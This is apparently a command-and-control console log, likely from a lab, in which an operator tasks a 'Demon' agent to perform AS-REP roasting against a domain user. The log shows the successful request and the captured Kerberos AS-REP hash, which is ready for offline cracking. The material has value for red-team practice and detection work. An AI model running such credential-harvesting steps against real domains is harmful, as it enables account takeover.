 19/11/2023 22:16:10 [test] Demon » krb_asreproasting /user:pre_user
[*] [16E3D05A] Tasked demon ASREPROASTING by HackerRalf
[+] Send Task to Agent [54 bytes]
[+] Received Output [803 bytes]:
[*] Action: AS-REP roasting
[*] Target User            : pre_user
[*] Target Domain          : comp.local
[*] Target DC              : DC01.comp.local
[*] Building AS-REQ (w/o preauth) for: 'comp.local\pre_user'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$pre_user@comp.local:8EA0AD671EFBD54325A6D63E6E37F420$866097009D4FE3BCF997D941B58E3282DA1D66B4ABC
[*] BOF execution completed